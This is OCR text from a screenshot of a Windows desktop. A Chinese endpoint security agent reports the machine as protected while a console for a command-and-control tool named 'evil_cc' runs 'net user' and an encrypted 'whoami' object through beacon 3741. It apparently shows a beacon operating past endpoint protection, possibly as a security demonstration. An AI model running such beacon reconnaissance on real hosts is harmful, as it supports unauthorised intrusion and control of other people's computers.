 回收站
eNSP
x64
iloveyou
test
Agent
概览
病毒查杀
实时防护
日志
关于
您的计算机正受到保护
全面检测，快速响应，随时随地远离威胁
Agent版本: 2.7.2.1100
检查更新
正在保护
进程
92
服务
93
近15分钟已检测
文件
终端登记
活动
病毒库已更新
病毒库已更新
病毒库已更新
- 关于
终端安全管理程序
Agent版本： 2.7.2.1100
病毒库日期： 2025-10-08 07:57:37
终端名称： DESKTOP-7GF42MT
通信地址：
已开启模块：
终端检测与响应模块
威胁防护模块
软件管控模块
产品协议
数据保护政策
Thr
360
36
1.bin
1 (2)
1
管理员: C:\Windows\Syst
管理员: Windows PowerS
2025/08/04 14:14 3,035,427 tt.exe
2025/01/21 21:35 <DIR> x64
2025/03/29 21:17 <DIR> 作业
32 个文件 51,317,981 字节
6 个目录 26,853,302,272 可用字节
( evil_cc )> 3741 net user
beacon_id为3741的执行结果是:
\\DESKTOP-7GF42MT 的用户帐户
-------------------------------------------------------------------------------
Administrator chao DefaultAccount
Guest WDAGUtilityAccount
命令成功完成。
( evil_cc )> 3741 run whoami.o
enc_file_name is SrWkNLqelbxC
dec_file_name is whoami.o
[+]File sent successfully: whoami.o (6877 bytes)
beacon_id为3741的执行结果是:
UserName SID
====================== ====================================
DESKTOP-7GF42MT\chao S-1-5-21-2987625970-2717073329-975808621-1000
GROUP INFORMATION Type SID
Attributes
搜索
英
15:38
2025/10/8
1